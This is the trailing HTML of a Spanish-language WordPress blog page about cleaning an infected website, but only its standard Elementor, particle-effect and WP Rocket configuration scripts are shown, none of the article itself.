var uael_particles_script = {"uael_particles_url":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.hn.cl\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.hn.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":660,"title":"Mi%20pagina%20web%20tiene%20virus%2C%20sitio%20web%20infectado%3A%20Soluci%C3%B3n","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.hn.cl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" data-rocket-defer defer></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.hn.cl\/wp-admin\/admin-ajax.php","nonce":"217506ae55","url":"https:\/\/www.hn.cl\/blog\/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.hn.cl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769027654 -->